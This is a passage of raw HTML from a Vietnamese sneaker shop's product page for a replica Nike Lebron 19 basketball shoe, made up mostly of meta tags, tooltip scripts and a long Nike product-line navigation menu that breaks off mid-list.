i{float:none;display:flex}.module-blocks-415 .block-body{display:flex;flex-direction:column}.module-blocks-415 .module-item-1 .expand-content{max-height:100%;overflow:visible;max-height:70px}.module-blocks-415 .module-item-1 .block-content{column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-415 .module-item-1 .block-footer
.btn{width:auto;transform:scale(calc(100 / 100));transform-origin:center}</style> <script src="catalog/view/theme/journal3/assets/2eb59963481f6163c7466bba2a573da0.js?v=29291d22" ></script> <link rel="stylesheet" href="catalog/view/javascript/jquery.cluetip.css" type="text/css" /> <script src="catalog/view/javascript/jquery.cluetip.js" type="text/javascript"></script> <script type="text/javascript">$(document).ready(function() {
				$('a.title').cluetip({splitTitle: '|'});
				  $('ol.rounded a:eq(0)').cluetip({splitTitle: '|', dropShadow: false, cluetipClass: 'rounded', showtitle: false});
				  $('ol.rounded a:eq(1)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'mouse'});
				  $('ol.rounded a:eq(2)').cluetip({cluetipClass: 'rounded', dropShadow: false, showtitle: false, positionBy: 'bottomTop', topOffset: 70});
				  $('ol.rounded a:eq(3)').cluetip({cluetipClass: 'rounded', dropShadow: false, sticky: true, ajaxCache: false, arrows: true});
				  $('ol.rounded a:eq(4)').cluetip({cluetipClass: 'rounded', dropShadow: false});  
				});</script> <meta property="og:type" content="product"/><meta property="og:title" content="Nike Lebron 19 Srive For Greatness"/><meta property="og:image" content="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-1-1024x768.jpg"/><meta property="og:url" content="https://neverstopshop.com/"/><meta property="og:description" content="Giày bóng rổ nam NIKE LEBRON 19 SRIVE FOR GREATNESS LEBRON JAMES cổ cao full size 40&gt;44 hàng cao cấp replica chuẩn 1:1 như real chính hãng, cam kết hàng chất lượng cao với giá rẻ tốt nhất HCM quận 3 tại NeverStopShop.com Basketball Sneakers Shop"/><meta property="product:price:amount" content="1.500.000"/><meta property="product:price:currency" content="vnđ"/><meta name="twitter:card" content="product" /><meta name="twitter:site" content="" /><meta name="twitter:title" content="Nike Lebron 19 Srive For Greatness" /><meta name="twitter:description" content="Giày bóng rổ nam NIKE LEBRON 19 SRIVE FOR GREATNESS LEBRON JAMES cổ cao full size 40&gt;44 hàng cao cấp replica chuẩn 1:1 như real chính hãng, cam kết hàng chất lượng cao với giá rẻ tốt nhất HCM quận 3 tại NeverStopShop.com Basketball Sneakers Shop" /><meta name="twitter:image" content="https://neverstopshop.com/image/cache/catalog/Nike-Lebron-19/Giay-bong-ro-Nike-Lebron-19-Srive-For-Greatness-co-cao-replica-1-1-real-gia-re-HCM-NK1871-1-1024x768.jpg" /><meta name="twitter:label1" content="Price"><meta name="twitter:data1" content="1.500.000"><meta name="twitter:label2" content="Currency"><meta name="twitter:data2" content="vnđ"> <script type="application/ld+json">{ "@context" : "http://schema.org",
				  "@type" : "Organization",
				  "name" : "NeverStopShop.com",
				  "url" : "https://neverstopshop.com/",
				  "logo" : "https://neverstopshop.com/image/catalog/Logo/NeverStop Logo size lon.png",
				  "contactPoint" : [
					{ "@type" : "ContactPoint",
					  "telephone" : "0768080730",
					  "contactType" : "customer service"
					} ] }</script> </head><body class=""><div class="mobile-container mobile-main-menu-container"><div class="mobile-wrapper-header">
<span>Menu</span>
<a class="x"></a></div><div class="mobile-main-menu-wrapper"></div></div><div class="mobile-container mobile-filter-container"><div class="mobile-wrapper-header"></div><div class="mobile-filter-wrapper"></div></div><div class="mobile-container mobile-cart-content-container"><div class="mobile-wrapper-header">
<span>GIỎ HÀNG</span>
<a class="x"></a></div><div class="mobile-cart-content-wrapper cart-content"></div></div><div class="site-wrapper"><header class="header-classic"><div class="header header-classic header-lg"><div class="top-bar navbar-nav"><div class="top-menu top-menu-2"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://www.facebook.com/neverstopshop.sneakerz" target="_blank"><span class="links-text">FACEBOOK</span></a></li><li class="menu-item top-menu-item top-menu-item-2">
<a href="https://instagram.com/neverstopshop.comm" target="_blank"><span class="links-text">INSTAGRAM</span></a></li><li class="menu-item top-menu-item top-menu-item-3">
<a href="https://www.tiktok.com/@neverstopshop.com" ><span class="links-text">TIKTOK</span></a></li><li class="menu-item top-menu-item top-menu-item-4">
<a href="https://zalo.me/0768080730" target="_blank"><span class="links-text">ZALO: 076.8080.730</span></a></li></ul></div><div class="language-currency top-menu"><div class="desktop-language-wrapper"></div><div class="desktop-currency-wrapper"></div></div><div class="third-menu"></div><div class="top-menu secondary-menu"><div class="top-menu top-menu-273"><ul class="j-menu"><li class="menu-item top-menu-item top-menu-item-1">
<a href="https://neverstopshop.com/blog" ><span class="links-text">Tin Sneakers</span></a></li></ul></div></div></div><div class="mid-bar navbar-nav"><div class="desktop-logo-wrapper"><div id="logo">
<a href="https://neverstopshop.com/">
<img src="https://neverstopshop.com/image/cache/catalog/Logo/Tet2026-website-logo-mobile-1743x586.png" srcset="https://neverstopshop.com/image/cache/catalog/Logo/Tet2026-website-logo-mobile-1743x586.png 1x, https://neverstopshop.com/image/cache/catalog/Logo/Tet2026-website-logo-mobile-1743x586.png 2x" width="1743" height="586" alt="NeverStopShop.com" title="NeverStopShop.com"/>
</a></div></div><div class="desktop-search-wrapper full-search default-search-wrapper"><div id="search" class="dropdown">
<button class="dropdown-toggle search-trigger" data-toggle="dropdown"></button><div class="dropdown-menu j-dropdown"><div class="header-search">
<input type="text" name="search" value="" placeholder="Nhập tên/mã sản phẩm bạn muốn tìm ..." class="search-input" data-category_id=""/>
<button type="button" class="search-button" data-search-url="https://neverstopshop.com/index.php?route=product/search&amp;search="></button></div></div></div></div><div class="classic-cart-wrapper"><div class="desktop-cart-wrapper default-cart-wrapper"><div id="cart" class="dropdown">
<a data-toggle="dropdown" data-loading-text="Đang Xử lý..." class="dropdown-toggle cart-heading" >
<span id="cart-total">0 sản phẩm - 0đ</span>
<i class="fa fa-shopping-cart">
</i>
<span id="cart-items" class="count-badge count-zero">0</span>
</a><div id="cart-content" class="dropdown-menu cart-content j-dropdown"><ul><li><p class="text-center cart-empty">Không có sản phẩm trong giỏ hàng!</p></li></ul></div></div></div></div></div><div class="desktop-main-menu-wrapper menu-stretch  navbar-nav"><div class="menu-trigger menu-item main-menu-item"><ul class="j-menu"><li><a>Menu</a></li></ul></div><div id="main-menu" class="main-menu main-menu-3"><ul class="j-menu"><li class="menu-item main-menu-item main-menu-item-1 multi-level dropdown drop-menu icon-only " >
<a href="https://neverstopshop.com/" >
<span class="links-text">Home</span>
</a></li><li class="menu-item main-menu-item main-menu-item-3 dropdown flyout drop-menu " >
<a href="https://neverstopshop.com/Giay-Nike/"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">NIKE</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08f15d67" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08f15d67"><div id="flyout-menu-6969692b4a8d0" class="flyout-menu flyout-menu-311"><ul class="j-menu"><li class="menu-item flyout-menu-item flyout-menu-item-1 multi-level " >
<a href="https://neverstopshop.com/Giay-Nike-Air-Fore-1-Low/" >
<span class="links-text">Nike Air Force 1</span>
</a></li><li class="menu-item flyout-menu-item flyout-menu-item-2 multi-level " >
<a href="https://neverstopshop.com/Giay-Nike-Air-More-Uptempo/" >
<span class="links-text">Nike Air More Uptempo</span>
</a></li><li class="menu-item flyout-menu-item flyout-menu-item-3 multi-level " >
<a href="https://neverstopshop.com/Giay-Nike-Zoom-Fly-6/" >
<span class="links-text">Nike Zoom Fly 6</span>
</a></li><li class="menu-item flyout-menu-item flyout-menu-item-5 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Giannis Immortality</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08eeca6d" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08eeca6d"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-474"><h3 class="title module-title">Giannis Antetokounmpo</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Giannis-Immortality-2/" >
<span class="links-text">Nike Giannis Immortality 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Giannis-Immortality-3/" >
<span class="links-text">Nike Giannis Immortality 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Giannis-Immortality-4/" >
<span class="links-text">Nike Giannis Immortality 4</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-6 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Zoom GT</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08eeca8d" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08eeca8d"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-445"><h3 class="title module-title">Nike Zoom GT</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Zoom-GT-Run/" >
<span class="links-text">Nike Zoom GT Run</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-GT-Cut-1/" >
<span class="links-text">Nike Zoom GT Cut 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-GT-Cut-2/" >
<span class="links-text">Nike Zoom GT Cut 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-GT-Cut-3/" >
<span class="links-text">Nike Zoom GT Cut 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-GT-Cut-3-Turbo/" >
<span class="links-text">Nike Zoom GT Cut 3 Turbo</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-7 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike KD</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08eeca9e" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08eeca9e"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-333"><h3 class="title module-title">Kevin Durant</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-KD-7/" >
<span class="links-text">Nike KD 7</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Zoom-KD-10/" >
<span class="links-text">Nike KD 10</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/nike-kd-11/" >
<span class="links-text">Nike KD 11</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-KD-12/" >
<span class="links-text">Nike KD 12</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-KD-13/" >
<span class="links-text">Nike KD 13</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Nike-KD-14/" >
<span class="links-text">Nike KD 14</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Nike-KD-15-Kevin-Durant/" >
<span class="links-text">Nike KD 15</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Nike-KD-16-Kevin-Durant/" >
<span class="links-text">Nike KD 16</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Nike-KD-17-Kevin-Durant/" >
<span class="links-text">Nike KD 17</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/Giay-Nike-KD-18-Kevin-Durant/" >
<span class="links-text">Nike KD 18</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Nike-KD-Trey-5-VIII/" >
<span class="links-text">Nike KD Trey 5 VIII</span>
</a></li><li class="menu-item links-menu-item links-menu-item-12">
<a href="https://neverstopshop.com/Giay-Nike-KD-Trey-5-X/" >
<span class="links-text">Nike KD Trey 5 X</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-8 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Kyrie</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08eecaaf" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08eecaaf"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-313"><h3 class="title module-title">Kyrie Irving</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-1/" >
<span class="links-text">Nike Kyrie 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-2/" >
<span class="links-text">Nike Kyrie 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-3/" >
<span class="links-text">Nike Kyrie 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-4/" >
<span class="links-text">Nike Kyrie 4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-5/" >
<span class="links-text">Nike Kyrie 5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-5-Low/" >
<span class="links-text">Nike Kyrie 5 Low</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-6/" >
<span class="links-text">Nike Kyrie 6</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-7/" >
<span class="links-text">Nike Kyrie 7</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-8/" >
<span class="links-text">Nike Kyrie 8</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-9/" >
<span class="links-text">Nike Kyrie 9</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Nike-Kyrie-Flytrap-4/" >
<span class="links-text">Nike Kyrie Flytrap 4</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-9 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Ja</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08eecabf" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08eecabf"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-433"><h3 class="title module-title">Ja Morant</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Ja-1/" >
<span class="links-text">Nike Ja 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Ja-2/" >
<span class="links-text">Nike Ja 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Ja-3/" >
<span class="links-text">Nike Ja 3</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-10 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Sabrina</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08eecace" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08eecace"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-465"><h3 class="title module-title">Sabrina Ionescu</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Sabrina-1/" >
<span class="links-text">Nike Sabrina 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Sabrina-2/" >
<span class="links-text">Nike Sabrina 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Sabrina-3/" >
<span class="links-text">Nike Sabrina 3</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-11 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Kobe</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08eecadd" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08eecadd"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-485"><h3 class="title module-title">Kobe Bryant</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Kobe-6-Protro/" >
<span class="links-text">Nike Kobe 6</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Kobe-11-XI/" >
<span class="links-text">Nike Kobe 11</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-12 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Precision</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08eecaed" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08eecaed"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-467"><h3 class="title module-title">Nike Precision</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Precision-7/" >
<span class="links-text">Nike Precision 7</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-13 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Book</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08eecafc" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08eecafc"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-470"><h3 class="title module-title">Devin Booker</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Book-1/" >
<span class="links-text">Nike Book 1</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-14 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Lebron</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08eecb0a" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08eecb0a"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-314"><h3 class="title module-title">Lebron James</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-11/" >
<span class="links-text">Nike Lebron 11</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-12/" >
<span class="links-text">Nike Lebron 12</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-13/" >
<span class="links-text">Nike Lebron 13</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-14/" >
<span class="links-text">Nike Lebron 14</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-15/" >
<span class="links-text">Nike Lebron 15</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/nike-lebron-16/" >
<span class="links-text">Nike Lebron 16</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-17/" >
<span class="links-text">Nike Lebron 17</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-19/" >
<span class="links-text">Nike Lebron 19</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-19-Low/" >
<span class="links-text">Nike Lebron 19 Low</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-20/" >
<span class="links-text">Nike Lebron 20</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-21/" >
<span class="links-text">Nike Lebron 21</span>
</a></li><li class="menu-item links-menu-item links-menu-item-12">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-22/" >
<span class="links-text">Nike Lebron 22</span>
</a></li><li class="menu-item links-menu-item links-menu-item-13">
<a href="https://neverstopshop.com/Giay-Nike-Zoom-Lebron-NXXT-Gen/" >
<span class="links-text">Nike Lebron NXXT Gen</span>
</a></li><li class="menu-item links-menu-item links-menu-item-14">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-Soldier-13/" >
<span class="links-text">Nike Lebron Soldier 13</span>
</a></li><li class="menu-item links-menu-item links-menu-item-15">
<a href="https://neverstopshop.com/nike-lebron-soldier-12/" >
<span class="links-text">Nike Lebron Soldier 12</span>
</a></li><li class="menu-item links-menu-item links-menu-item-16">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-Ambassador-13/" >
<span class="links-text">Nike Lebron Ambassador 13</span>
</a></li><li class="menu-item links-menu-item links-menu-item-17">
<a href="https://neverstopshop.com/Giay-Nike-Lebron-TR-1/" >
<span class="links-text">Nike Lebron TR 1</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-15 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Jordan</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08eecb19" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08eecb19"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-312"><h3 class="title module-title">Michael Jordan</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-1/" >
<span class="links-text">Nike Jordan 1 High</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-1-Low/" >
<span class="links-text">Nike Jordan 1 Low</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-3/" >
<span class="links-text">Nike Jordan 3</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-4/" >
<span class="links-text">Nike Jordan 4</span>
</a></li><li class="menu-item links-menu-item links-menu-item-5">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-5/" >
<span class="links-text">Nike Jordan 5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-6">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-6/" >
<span class="links-text">Nike Jordan 6</span>
</a></li><li class="menu-item links-menu-item links-menu-item-7">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-7/" >
<span class="links-text">Nike Jordan 7</span>
</a></li><li class="menu-item links-menu-item links-menu-item-8">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-11/" >
<span class="links-text">Nike Jordan 11</span>
</a></li><li class="menu-item links-menu-item links-menu-item-9">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-32/" >
<span class="links-text">Nike Jordan 32</span>
</a></li><li class="menu-item links-menu-item links-menu-item-10">
<a href="https://neverstopshop.com/nike-jordan-33/" >
<span class="links-text">Nike Jordan 33</span>
</a></li><li class="menu-item links-menu-item links-menu-item-11">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-37/" >
<span class="links-text">Nike Jordan 37</span>
</a></li><li class="menu-item links-menu-item links-menu-item-12">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-Tatum-1/" >
<span class="links-text">Nike Jordan Tatum 1</span>
</a></li><li class="menu-item links-menu-item links-menu-item-13">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-Tatum-2/" >
<span class="links-text">Nike Jordan Tatum 2</span>
</a></li><li class="menu-item links-menu-item links-menu-item-14">
<a href="https://neverstopshop.com/Giay-Nike-Jordan-Luka-4/" >
<span class="links-text">Nike Jordan Luka 4</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-16 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike PG</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08eecb28" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08eecb28"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-381"><h3 class="title module-title">Paul George</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/nike-pg-2-5/" >
<span class="links-text">Nike PG 2.5</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-PG-3.0/" >
<span class="links-text">Nike PG 3.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-PG-5.0-Paul-George/" >
<span class="links-text">Nike PG 5.0</span>
</a></li><li class="menu-item links-menu-item links-menu-item-4">
<a href="https://neverstopshop.com/Giay-Nike-PG-6.0-Paul-George/" >
<span class="links-text">Nike PG 6.0</span>
</a></li></ul></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-17 dropdown mega-menu " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Nike Pegasus</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-6969f08eecb3f" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-6969f08eecb3f"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="links-menu links-menu-479"><h3 class="title module-title">Nike Pegasus</h3><ul class="module-body"><li class="menu-item links-menu-item links-menu-item-1">
<a href="https://neverstopshop.com/Giay-Nike-Air-Zoom-Pegasus-35-Turbo/" >
<span class="links-text">Nike Pegasus 35 Turbo</span>
</a></li><li class="menu-item links-menu-item links-menu-item-2">
<a href="https://neverstopshop.com/Giay-Nike-Pegasus-41/" >
<span class="links-text">Nike Pegasus 41</span>
</a></li><li class="menu-item links-menu-item links-menu-item-3">
<a href="https://neverstopshop.com/Giay-Nike-ZoomX-Pegasus-Plus/" >
<span class="links-text">Nike ZoomX Pegasus Plus</span>
